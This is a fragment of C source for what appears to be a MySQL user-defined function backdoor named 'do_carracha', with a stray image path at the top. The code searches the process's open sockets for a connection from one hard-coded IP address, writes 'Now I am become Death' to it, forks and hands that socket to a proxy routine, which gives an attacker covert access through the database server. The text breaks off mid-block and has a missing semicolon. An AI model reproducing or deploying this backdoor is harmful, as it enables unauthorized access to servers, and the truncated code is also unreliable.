 int do_carracha(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
    if (args->arg_count != 1)
        return(0);

        int fd, i, ret, pid;
        struct sockaddr_storage client_addr;
        socklen_t addr_size = sizeof(client_addr);

    fd = socket(AF_UNIX, SOCK_STREAM, 0);
        close(fd);
        for (i = 3; i < fd; i++) {
                ret = getpeername(i, (struct sockaddr *)&client_addr, &addr_size);
                        if (ret == 0) {
                                char ip[INET6_ADDRSTRLEN];

                                if (client_addr.ss_family == AF_INET) {
                                        struct sockaddr_in *s = (struct sockaddr_in *)&client_addr;
                                        inet_ntop(AF_INET, &s->sin_addr, ip, sizeof(ip));
                                }
                                else if (client_addr.ss_family == AF_INET6) {
                                        struct sockaddr_in6 *s = (struct sockaddr_in6 *)&client_addr;
                                        inet_ntop(AF_INET6, &s->sin6_addr, ip, sizeof(ip));
                                }

                                if (strstr(ip, "172.16.167.142")) {
                                        write(i, "Now I am become Death\n", strlen("Now I am become Death\n") + 1)
                                        pid = fork();
                                        if (pid == 0) {
                                                proxy(i);
                                                exit(0);
                                        }